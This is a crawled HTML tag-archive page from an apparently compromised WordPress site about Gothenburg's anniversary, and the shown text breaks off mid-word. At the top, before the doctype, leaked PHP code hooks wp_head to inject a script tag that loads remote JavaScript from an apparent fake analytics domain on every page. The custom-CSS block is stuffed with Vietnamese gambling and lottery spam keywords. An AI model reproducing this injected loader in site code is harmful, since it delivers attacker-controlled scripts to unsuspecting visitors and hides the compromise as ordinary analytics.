

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gothenburg-400.com/tag/sont-distracts-mothers-distractions/
body_size: 22595
content:

/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
	<title>Sont Distracts Mother&#039;s Distractions Archives - GOTHENBURG | GÖTEBORG (1621-2021)</title>
	<meta name="keywords" content="sweden, swedish, gothenburg, goteborg, göteborg, stroies, News, events, festivals, photos, current affairs, articles, reporting, short stories" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://gothenburg-400.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://gothenburg-400.com/wp-content/uploads/2018/06/tab_logo-300x283.jpg">
<!-- This site is optimized with the Yoast SEO plugin v11.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://gothenburg-400.com/tag/sont-distracts-mothers-distractions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Sont Distracts Mother&#039;s Distractions Archives - GOTHENBURG | GÖTEBORG (1621-2021)" />
<meta property="og:url" content="https://gothenburg-400.com/tag/sont-distracts-mothers-distractions/" />
<meta property="og:site_name" content="GOTHENBURG | GÖTEBORG (1621-2021)" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sont Distracts Mother&#039;s Distractions Archives - GOTHENBURG | GÖTEBORG (1621-2021)" />
<meta name="twitter:site" content="@KovuuriGReddy" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gothenburg-400.com/#website","url":"https://gothenburg-400.com/","name":"GOTHENBURG | G\u00d6TEBORG (1621-2021)","potentialAction":{"@type":"SearchAction","target":"https://gothenburg-400.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://gothenburg-400.com/tag/sont-distracts-mothers-distractions/#webpage","url":"https://gothenburg-400.com/tag/sont-distracts-mothers-distractions/","inLanguage":"en-US","name":"Sont Distracts Mother&#039;s Distractions Archives - GOTHENBURG | G\u00d6TEBORG (1621-2021)","isPartOf":{"@id":"https://gothenburg-400.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GOTHENBURG | GÖTEBORG (1621-2021) &raquo; Feed" href="https://gothenburg-400.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GOTHENBURG | GÖTEBORG (1621-2021) &raquo; Comments Feed" href="https://gothenburg-400.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GOTHENBURG | GÖTEBORG (1621-2021) &raquo; Sont Distracts Mother&#039;s Distractions Tag Feed" href="https://gothenburg-400.com/tag/sont-distracts-mothers-distractions/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/gothenburg-400.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://gothenburg-400.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gothenburg-400.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://gothenburg-400.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://gothenburg-400.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://gothenburg-400.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://gothenburg-400.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://gothenburg-400.com/wp-content/themes/Newspaper-child/style.css?ver=8.0.1528005809' type='text/css' media='all' />
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://gothenburg-400.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gothenburg-400.com/wp-json/wp/v2/tags/590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gothenburg-400.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gothenburg-400.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #232221;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #000000;
				}
				button#catapultCookie {
					background:#fdca01;
					color: #000000;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>	<style id="tdw-css-placeholder"></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gothenburg-400.com\/wp-admin\/","wpRestNonce":"c1cb9ee47c","wpRestUrl":"https:\/\/gothenburg-400.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://gothenburg-400.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gothenburg-400.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/gothenburg-400.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#025193";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #025193;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #025193 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #025193;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #025193;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #025193 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #025193;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #025193 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #025193 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #025193;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #025193;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #025193;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(2, 81, 147, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.8) 0%, rgba(80,154,183,0.76) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(80,154,183,0.76)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.8) 0%, rgba(80,154,183,0.76) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.8) 0%, rgba(80,154,183,0.76) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.8) 0%, rgba(80,154,183,0.76) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.8) 0%, rgba(80,154,183,0.76) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.8)', endColorstr='rgba(80,154,183,0.76)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://gothenburg-400.com/wp-content/uploads/2018/07/gothenburg-400_background-300x167.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://gothenburg-400.com/wp-content/uploads/2018/07/gothenburg-400_background-300x167.jpg');
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://gothenburg-400.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://gothenburg-400.com/tag/sont-distracts-mothers-distractions/",
                                "name": "Sont Distracts Mother&#8217;s Distractions"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://gothenburg-400.com/wp-content/uploads/2018/06/tab_logo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://gothenburg-400.com/wp-content/uploads/2018/06/tab_logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gothenburg-400.com/wp-content/uploads/2018/06/tab_logo.jpg" />
<meta name="msapplication-TileImage" content="https://gothenburg-400.com/wp-content/uploads/2018/06/tab_logo.jpg" />
		<style type="text/css" id="wp-custom-css">
			xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonxosofutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá inter milantin juventusbenzemala ligaclb leicester cityMUman citymessi lionelsalahnapolineymarpsgronaldoserie atottenhamvalenciaAS ROMALeverkusenac milanmbappenapolinewcastleaston villaliverpoolfa cupreal madridpremier leagueAjaxbao bong da247EPLbarcelonabournemouthaff cupasean footballbên lề sân cỏbáo bóng đá mớibóng đá cúp thế giớitin bóng đá ViệtUEFAbáo bóng đá việt namHuyền thoại bóng đágiải ngoại hạng anhSeagametap chi bong da the gioitin bong da lutrận đấu hôm nayviệt nam bóng đátin nong bong daBóng đá nữthể thao 7m24h bóng đábóng đá hôm naythe thao ngoai hang anhtin nhanh bóng đáphòng thay đồ bóng đábóng đá phủikèo nhà cái onbetbóng đá lu 2thông tin phòng thay đồthe thao vuaapp đánh lô đềdudoanxosoxổ số giải đặc biệthôm nay xổ sốkèo đẹp hôm nayketquaxosokq xskqxsmnsoi cầu ba miềnsoi cau thong kesxkt hôm naythế giới xổ sốxổ số 24hxo.soxoso3mienxo so ba mienxoso dac bietxosodientoanxổ số dự đoánvé số chiều xổxoso ket quaxosokienthietxoso kq hôm nayxoso ktxổ số megaxổ số mới nhất hôm nayxoso truc tiepxoso ViệtSX3MIENxs dự đoánxs mien bac hom nayxs miên namxsmientrungxsmn thu 7con số may mắn hôm nayKQXS 3 miền Bắc Trung Nam Nhanhdự đoán xổ số 3 miềndò vé sốdu doan xo so hom nayket qua xo xoket qua xo so.vntrúng thưởng xo sokq xoso trực tiếpket qua xskqxs 247số miền nams0x0 mienbacxosobamien hôm naysố đẹp hôm naysố đẹp trực tuyếnnuôi số đẹpxo so hom quaxoso ketquaxstruc tiep hom nayxổ số kiến thiết trực tiếpxổ số kq hôm nayso xo kq trực tuyenkết quả xổ số miền bắc trực tiếpxo so miền namxổ số miền nam trực tiếptrực tiếp xổ số hôm nayket wa xsKQ XOSOxoso onlinexo so truc tiep hom nayxsttso mien bac trong ngàyKQXS3Msố so mien bacdu doan xo so onlinedu doan cau loxổ số kenokqxs vnKQXOSOKQXS hôm naytrực tiếp kết quả xổ số ba miềncap lo dep nhat hom naysoi cầu chuẩn hôm nayso ket qua xo soXem kết quả xổ số nhanh nhấtSX3MIENXSMB chủ nhậtKQXSMNkết quả mở giải trực tuyếnGiờ vàng chốt số OnlineĐánh Đề Con Gìdò số miền namdò vé số hôm nayso mo so debach thủ lô đẹp nhất hôm naycầu đề hôm naykết quả xổ số kiến thiết toàn quốccau dep 88xsmb rong bach kimket qua xs 2023dự đoán xổ số hàng ngàyBạch thủ đề miền BắcSoi Cầu MB thần tàisoi cau vip 247soi cầu tốtsoi cầu miễn phísoi cau mb vipxsmb hom nayxs vietlottxsmn hôm naycầu lô đẹpthống kê lô kép xổ số miền Bắcquay thử xsmnxổ số thần tàiQuay thử XSMTxổ số chiều nayxo so mien nam hom nayweb đánh lô đề trực tuyến uy tínKQXS hôm nayxsmb ngày hôm nayXSMT chủ nhậtxổ số Power 6/55KQXS A trúng roycao thủ chốt sốbảng xổ số đặc biệtsoi cầu 247 vipsoi cầu wap 666Soi cầu miễn phí 888 VIPSoi Cau Chuan MBđộc thủ desố miền bắcthần tài cho sốKết quả xổ số thần tàiXem trực tiếp xổ sốXIN SỐ THẦN TÀI THỔ ĐỊACầu lô số đẹplô 